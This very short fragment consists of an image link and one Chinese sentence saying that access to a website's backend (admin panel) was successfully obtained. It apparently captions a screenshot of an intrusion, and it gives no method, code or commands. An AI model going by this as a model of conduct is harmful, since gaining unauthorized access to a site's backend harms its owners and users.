

成功获取网址后台。